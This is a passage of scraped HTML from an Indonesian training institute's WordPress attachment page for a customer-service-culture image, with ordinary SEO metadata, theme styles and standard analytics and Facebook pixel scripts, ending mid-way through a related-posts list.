

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/
body_size: 16442
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>membangun-budaya-pelayanan-prima - Supersonality Institute</title><link rel="canonical" href="https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="membangun-budaya-pelayanan-prima - Supersonality Institute" /><meta property="og:url" content="https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/" /><meta property="og:site_name" content="Supersonality Institute" /><meta property="article:modified_time" content="2023-09-28T23:04:52+00:00" /><meta property="og:image" content="https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/","url":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/","name":"membangun-budaya-pelayanan-prima - Supersonality Institute","isPartOf":{"@id":"https://supersonality.com/#website"},"primaryImageOfPage":{"@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/#primaryimage"},"image":{"@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/#primaryimage"},"thumbnailUrl":"https://supersonality.com/wp-content/uploads/2023/09/membangun-budaya-pelayanan-prima.jpg","datePublished":"2023-09-28T23:04:45+00:00","dateModified":"2023-09-28T23:04:52+00:00","breadcrumb":{"@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/#primaryimage","url":"https://supersonality.com/wp-content/uploads/2023/09/membangun-budaya-pelayanan-prima.jpg","contentUrl":"https://supersonality.com/wp-content/uploads/2023/09/membangun-budaya-pelayanan-prima.jpg","width":1280,"height":720,"caption":"Budaya Pelayanan Prima"},{"@type":"BreadcrumbList","@id":"https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://supersonality.com/"},{"@type":"ListItem","position":2,"name":"Membangun Budaya Pelayanan Prima","item":"https://supersonality.com/membangun-budaya-pelayanan-prima/"},{"@type":"ListItem","position":3,"name":"membangun-budaya-pelayanan-prima"}]},{"@type":"WebSite","@id":"https://supersonality.com/#website","url":"https://supersonality.com/","name":"Supersonality Institute","description":"","publisher":{"@id":"https://supersonality.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersonality.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://supersonality.com/#organization","name":"Supersonality Institute","url":"https://supersonality.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/#/schema/logo/image/","url":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","contentUrl":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","width":512,"height":512,"caption":"Supersonality Institute"},"image":{"@id":"https://supersonality.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Feed" href="https://supersonality.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Comments Feed" href="https://supersonality.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; membangun-budaya-pelayanan-prima Comments Feed" href="https://supersonality.com/membangun-budaya-pelayanan-prima/membangun-budaya-pelayanan-prima-2/feed/" /><link data-optimized="2" rel="stylesheet" href="https://supersonality.com/wp-content/litespeed/css/7a9ee3d04ea515114216a9371e2ed8cf.css?ver=2f3a3" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--red:37;--green:211;--blue:102;--bw:100}</style> <script type="text/javascript" src="https://supersonality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N2KH7R" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["supersonality.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N2KH7R");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/*  */</script> <link rel='shortlink' href='https://supersonality.com/?p=18293' /><meta name="generator" content="Site Kit by Google 1.151.0" /> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '684240192132112'); 
fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=684240192132112&ev=PageView
&noscript=1"/>
</noscript><meta name="facebook-domain-verification" content="yrtulc4iwk1qbdl9axz99nc1htxllj" />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6L48B9');</script> 
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8S96DF');</script> <meta name="facebook-domain-verification" content="utqb36ith216qhoe9qq2s0mnkbqwjt" /><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } body { font-size: 18px } @media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:left;}.site-branding { padding-top: 0px }.site-branding { padding-bottom: 0px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:15px; padding-bottom:15px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 }.main-navigation li a { font-size: 15px }.main-navigation li a { font-weight: normal; }.main-navigation li a { text-transform: capitalize; } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #eeee22 !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.widget .widget-title { font-size: 17px }.widget { font-size: 17px } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1200px; } @media (min-width: 1200px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1199px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }</style><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-180x180.png" /><meta name="msapplication-TileImage" content="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-270x270.png" /></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-18293 attachmentid-18293 attachment-jpeg wp-theme-landingpress-wp page-landingpress-full-hf header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-3936"><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K6L48B9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N8S96DF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://supersonality.com/" rel="home">
<img src="https://supersonality.com/wp-content/uploads/2022/08/supersonality-002-horizontal-png-1-e1659484802293.png" alt="Supersonality Institute" />
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3950"><a href="https://supersonality.com">Home</a></li><li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://supersonality.com/biztalk/">BizTalk</a></li><li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://supersonality.com/produk-buku/">Buku</a></li><li id="menu-item-10807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10807"><a href="https://supersonality.com/kelas-terbaru/">Public Training</a></li><li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://supersonality.com/inhouse-training/">Inhouse Training</a></li><li id="menu-item-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3947"><a href="https://supersonality.com/category/blog/">Artikel</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://supersonality.com">Home</a></li><li><a href="https://supersonality.com/membangun-budaya-pelayanan-prima/">Membangun Budaya Pelayanan Prima</a></li><li>membangun-budaya-pelayanan-prima</li></ul></nav><article id="post-18293" class="entry-post entry-attachment post-18293 attachment type-attachment status-inherit entry"><header class="entry-header"><h1 class="entry-title">membangun-budaya-pelayanan-prima</h1></header><div class="entry-content"><p class="attachment"><a href='https://supersonality.com/wp-content/uploads/2023/09/membangun-budaya-pelayanan-prima.jpg'><img fetchpriority="high" decoding="async" width="570" height="320" src="https://supersonality.com/wp-content/uploads/2023/09/membangun-budaya-pelayanan-prima.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="Budaya Pelayanan Prima" /></a></p></div></article><div class="related-posts"><h3>Related Posts</h3><ul><li>
<a href="https://supersonality.com/membuat-kerangka-presentasi/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/09/membuat-kerangka-presentasi-yang-hebat-150x150.jpg" class="alignleft" alt="Membuat Kerangka Presentasi" decoding="async" /></a><h4><a href="https://supersonality.com/membuat-kerangka-presentasi/" rel="bookmark">Membuat Kerangka Presentasi</a></h4><p>Membuat Kerangka Presentasi &#8211; Salah satu pekerjaan yang cukup menyita waktu sebelum presentasi adalah membuat materinya, kecuali kamu hanya ingin menyampaikan presentasi ala kadarnya atau presentasi yang biasa tanpa kesan apapun. Ada beberapa kebiasaan ketika menyusun presentasi mereka duduk di depan komputer, membuka PowerPoint, dan mulai membuat slide mereka membuka presentasi PowerPoint sebelumnya, menyalin beberapa &hellip;</p></li><li>
